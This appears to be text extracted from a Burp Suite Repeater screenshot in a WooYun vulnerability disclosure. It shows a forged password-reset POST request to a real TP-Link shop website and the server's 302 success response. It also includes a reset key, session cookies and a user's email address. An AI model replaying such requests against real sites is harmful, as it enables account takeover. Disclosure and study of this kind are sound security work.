 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
15 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://www.tp-linkshop.com.cn ?
Request
Raw Params Headers Hex
POST /Account/ResetPassword HTTP/1.1
Host: www.tp-linkshop.com.cn
Content-Length: 75
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://www.tp-linkshop.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.tp-linkshop.com.cn/Account/SetPassword?type=1&id=7101
71300@qq.com&key=117fc404b3b59c3a3f51df0b366447c1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: route=0da0828d3687114976e0edb80e0c54d5;
ASP.NET_SessionId=g4rkhvq1imz1vq5fopy22efj; cart=; __utmt=1;
__utma=122005710.1083665299.1437987664.1437987664.1437987664.1;
__utmb=122005710.39.10.1437987664; __utmc=122005710;
__utmz=122005710.1437987664.1.1.utmcsr=tp-link.com.cn|utmccn=(r
eferral)|utmcmd=referral|utmcct=/;
Hm_lvt_f3b5dfbcdeeea688a2fdd201e2c2520a=1437987688,1437987702,1
437987716,1437990102;
Hm_lpvt_f3b5dfbcdeeea688a2fdd201e2c2520a=1437990724
pwd=wooyunbuer&repwd=wooyunbuer&key=d9d4b938fa882880e4644b382e8
76b53&type=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: Tengine/2.0.1
Date: Mon, 27 Jul 2015 10:25:13 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 142
Connection: keep-alive
Cache-Control: private
Location: /Account/ResetPassword_ok
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a
href="/Account/ResetPassword_ok">here</a>.</h2>
</body></html>
? < + > Type a search term 0 matches
Done
448 bytes | 270 millis
www.wooyun.org